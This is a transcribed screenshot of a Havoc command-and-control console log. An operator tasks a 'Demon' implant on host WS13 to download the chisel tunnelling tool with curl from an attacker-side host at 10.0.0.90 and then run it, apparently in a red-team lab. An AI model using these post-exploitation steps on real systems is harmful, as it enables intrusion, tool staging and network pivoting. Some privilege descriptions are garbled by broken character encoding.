 Teamserver Chat ✕ Listeners ✕ [2ed6ed40] tech/WS13 ✕
SeChangeNotifyPrivilege ����� ������������ �������� Enabled
SeUndockPrivilege ���������� ���������� �� ������������ ���� Disabled
SeIncreaseWorkingSetPrivilege ���������� �������� ������ �������� Disabled
SeTimeZonePrivilege ��������� �������� ����� Disabled
[*] BOF execution completed
19/11/2024 07:26:32 [fedor] Demon » cd c:\windows\tasks
[*] [1A2D0BC3] Tasked demon to change directory: c:\windows\tasks
[*] Changed directory: c:\windows\tasks
19/11/2024 07:26:52 [fedor] Demon » shell curl -O http://10.0.0.90:8089/chisel.exe
[*] [B675F2C9] Tasked demon to execute a shell command
[+] Send Task to Agent [180 bytes]
[+] Received Output [399 bytes]:
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
39 9532k 39 3809k 0 0 7511k 0 0:00:01 --:--:-- 0:00:01 7498k
100 9532k 100 9532k 0 0 9121k 0 0:00:01 0:00:01 --:--:-- 9130k
19/11/2024 07:27:03 [fedor] Demon » chisel.exe
[!] Command/Module not found: chisel.exe
19/11/2024 07:27:08 [fedor] Demon » shell chisel.exe
[*] [0FB5A94C] Tasked demon to execute a shell command
[+] Send Task to Agent [120 bytes]
[+] Received Output [213 bytes]:
Usage: chisel [command] [--help]
[tech/WS13] c222.exe/2724 x64
>>>